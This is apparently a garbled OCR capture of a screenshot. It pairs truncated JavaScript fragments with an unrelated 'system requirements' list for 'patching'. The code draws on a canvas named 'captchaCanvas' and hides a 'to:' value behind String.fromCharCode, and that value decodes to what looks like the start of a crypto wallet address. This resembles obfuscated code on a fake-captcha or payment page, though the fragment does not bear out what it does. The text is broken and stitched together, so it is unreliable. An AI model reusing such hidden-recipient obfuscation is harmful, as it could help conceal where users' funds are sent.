
<i
c=document.getElementById('captchaCanvas'),x=c.
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath
q=String.fromCharCode(34);cons
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,
Processor:
1 GHz CPU for patching
RAM:
4 GB to avoid lag
Disk space:
Enough for tools